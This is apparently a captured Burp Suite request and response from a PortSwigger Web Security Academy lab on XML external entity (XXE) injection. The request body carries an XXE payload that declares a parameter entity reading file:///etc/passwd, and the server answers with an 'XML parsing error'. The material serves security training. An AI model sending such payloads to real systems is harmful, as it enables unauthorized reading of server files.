 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae2007f03d455fa81aa254600af0033.web-security-academy.net
3 Cookie: session=TAy9MM9nwhpbgTZKKW4Umb6OR2PBdmZn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae2007f03d455fa81aa254600af0033.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 178
11 Origin: https://0ae2007f03d455fa81aa254600af0033.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "file:///etc/passwd"> %xxe ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"